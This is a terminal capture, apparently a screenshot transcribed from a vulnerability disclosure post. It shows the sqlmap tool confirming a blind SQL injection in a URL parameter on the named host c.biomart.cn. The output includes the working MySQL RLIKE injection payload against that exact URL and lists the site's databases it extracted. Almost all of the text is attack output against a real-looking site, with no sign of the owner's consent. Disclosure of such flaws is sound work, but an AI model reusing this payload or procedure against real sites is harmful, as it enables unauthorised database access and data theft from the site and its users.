 sqlmap — -bash — 100×40
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:16:45
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[21:16:45] [INFO] resuming back-end DBMS 'mysql'
[21:16:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://c.biomart.cn:80/marketing/activity/customer/16' RLIKE (SELECT (CASE WHEN (4166=4
166) THEN 16 ELSE 0x28 END)) AND 'lLjm'='lLjm
---
[21:16:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:16:47] [INFO] fetching database names
[21:16:47] [INFO] fetching number of databases
[21:16:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:16:47] [INFO] retrieved:
[21:16:47] [WARNING] reflective value(s) found and filtering out
2
[21:16:49] [INFO] retrieved: information_schema
[21:17:34] [INFO] retrieved: club_marketing
available databases [2]:
[*] club_marketing
[*] information_schema
[21:18:10] [INFO] fetched data logged to text files under '/ sec/.sqlmap/output/c.biomart.cn'
[*] shutting down at 21:18:10
sqlmap$
www.wooyun.org